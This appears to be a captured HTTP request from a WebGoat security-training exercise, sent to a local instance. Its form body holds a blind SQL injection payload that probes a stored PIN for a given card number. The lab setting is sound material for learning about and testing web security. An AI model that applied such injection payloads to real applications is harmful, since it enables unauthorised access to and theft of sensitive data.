 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=586116895&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 29
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
account_number=101and (select pin from pins where cc_number = 1111222233334444) > 100&SUBMIT=Go!